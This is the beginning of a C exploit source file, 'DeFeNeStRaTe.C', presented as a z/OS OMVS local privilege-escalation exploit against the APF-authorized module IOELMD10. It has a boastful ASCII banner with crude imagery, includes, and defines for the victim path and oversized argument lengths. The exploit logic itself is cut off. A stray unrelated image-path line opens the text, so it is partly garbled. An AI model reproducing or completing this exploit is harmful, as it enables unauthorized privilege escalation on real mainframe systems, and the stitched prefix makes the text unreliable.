 /*
* ooo00000000000" - one mantrain loaded with PWNAGE!
* o ____ :::::::::::::::::::: :::::::::::::::
* Y_,_|[]| --++++++ | WHiTEHATS GETTiN | | iT UP THE ***
* {|_|_|__|;|______|;;|__________________|;;|_______________
* /oo--OOoo oo oo oo oo oo oo oo oo oo
* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
* :MANTRAiN: pRouDLy PeRVeRZeDLy pReSeNTz ... DeFeNeStRaTe.C!@
* - PART OF PROJECT zER/oDAYs - MAiNTRAiNING MANFRAMEZ 2 Ou
* z/OS OMVS local exploit for APF authorized load module IOEL
* 8===D APF 4 APT 8===D
*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <errno.h>
#define VICTIM "/usr/lpp/dfs/global/bin/IBM/IOELMD10"
#define NUM_ARGS 1
#define ARG_LEN 0x1000
#define ARG_SIZE 0x2000